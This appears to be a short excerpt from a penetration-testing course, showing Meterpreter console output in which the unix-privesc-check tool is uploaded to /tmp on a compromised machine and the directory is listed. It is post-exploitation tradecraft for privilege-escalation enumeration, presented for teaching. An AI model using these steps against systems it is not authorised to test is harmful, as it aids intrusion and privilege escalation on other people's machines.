 meterpreter > upload /usr/bin/unix-privesc-check /tmp/
[*] uploading  : /usr/bin/unix-privesc-check -> /tmp/
[*] uploaded   : /usr/bin/unix-privesc-check -> /tmp//unix-privesc-check
meterpreter > ls /tmp
Listing: /tmp
=============
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
...
100644/rw-r--r--  36801    fil   2022-08-08 05:26:15 -0400  unix-privesc-check
Listing 42 - Uploading unix-privesc-check to the target machine